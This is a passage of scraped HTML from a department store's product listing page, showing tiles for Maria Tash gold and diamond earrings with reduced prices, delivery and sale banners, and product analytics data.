                     data-orig="https://i8.amplience.net/i/liberty/000748701-R442330006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000748701-R442330006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000748701-R442330006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Tash - 18ct 8mm Diamond Lotus Eternity Hoop Earring"
                     title="Maria Tash - 18ct 8mm Diamond Lotus Eternity Hoop Earring" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R442330006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/18ct-8mm-diamond-lotus-eternity-hoop-earring-000748701.html" title="18ct 8mm Diamond Lotus Eternity Hoop Earring">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/18ct-8mm-diamond-lotus-eternity-hoop-earring-000748701.html" title="18ct 8mm Diamond Lotus Eternity Hoop Earring">
    <h6 class="product-name mb-0">
        18ct 8mm Diamond Lotus Eternity Hoop Earring
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="1275.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;1,275.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="1147.50">
        
        &pound;1,147.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000748701" value="{&quot;name&quot;:&quot;18ct 8mm Diamond Lotus Eternity Hoop Earring&quot;,&quot;id&quot;:&quot;000748701&quot;,&quot;price&quot;:1147.5,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Earrings&quot;,&quot;variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;variantID&quot;:&quot;R442330006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000748701" value="{&quot;item_id&quot;:&quot;000748701&quot;,&quot;item_name&quot;:&quot;18ct 8mm Diamond Lotus Eternity Hoop Earring&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R442330006&quot;,&quot;item_variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;price&quot;:1147.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/18ct-8mm-diamond-lotus-eternity-hoop-earring-000748701.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000698256">
    











<div id="000698256" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000698256"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f85306ece17f043f5f5ff11f7d" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/18ct-13mm-diamond-trinity-hilt-dagger-threaded-stud-left-000698256.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000698256-R336482006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000698256-R336482006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Maria Tash - 18ct 13mm Diamond Trinity Hilt Dagger Threaded Stud Left"
                     title="Maria Tash - 18ct 13mm Diamond Trinity Hilt Dagger Threaded Stud Left" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/18ct-13mm-diamond-trinity-hilt-dagger-threaded-stud-left-000698256.html" title="18ct 13mm Diamond Trinity Hilt Dagger Threaded Stud Left">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/18ct-13mm-diamond-trinity-hilt-dagger-threaded-stud-left-000698256.html" title="18ct 13mm Diamond Trinity Hilt Dagger Threaded Stud Left">
    <h6 class="product-name mb-0">
        18ct 13mm Diamond Trinity Hilt Dagger Threaded Stud Left
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="525.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;525.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="472.50">
        
        &pound;472.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                        
                            <div class="totalColors">
                                <span>2 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000698256" value="{&quot;name&quot;:&quot;18ct 13mm Diamond Trinity Hilt Dagger Threaded Stud Left&quot;,&quot;id&quot;:&quot;000698256&quot;,&quot;price&quot;:472.5,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Earrings&quot;,&quot;variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;variantID&quot;:&quot;R336482006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0.6666666666666666,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000698256" value="{&quot;item_id&quot;:&quot;000698256&quot;,&quot;item_name&quot;:&quot;18ct 13mm Diamond Trinity Hilt Dagger Threaded Stud Left&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R336482006&quot;,&quot;item_variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;price&quot;:472.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/18ct-13mm-diamond-trinity-hilt-dagger-threaded-stud-left-000698256.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000771892">
    











<div id="000771892" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000771892"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9da57d77b093b06185a6d9cb00" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-11mm-metal-mohawk-hoop-earring-000771892.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000771892-R492870006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000771892-R492870006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000771892-R492870006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Tash - 14ct 11mm Metal Mohawk Hoop Earring"
                     title="Maria Tash - 14ct 11mm Metal Mohawk Hoop Earring" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-11mm-metal-mohawk-hoop-earring-000771892.html" title="14ct 11mm Metal Mohawk Hoop Earring">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/14ct-11mm-metal-mohawk-hoop-earring-000771892.html" title="14ct 11mm Metal Mohawk Hoop Earring">
    <h6 class="product-name mb-0">
        14ct 11mm Metal Mohawk Hoop Earring
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="660.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;660.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="594.00">
        
        &pound;594.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>2 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
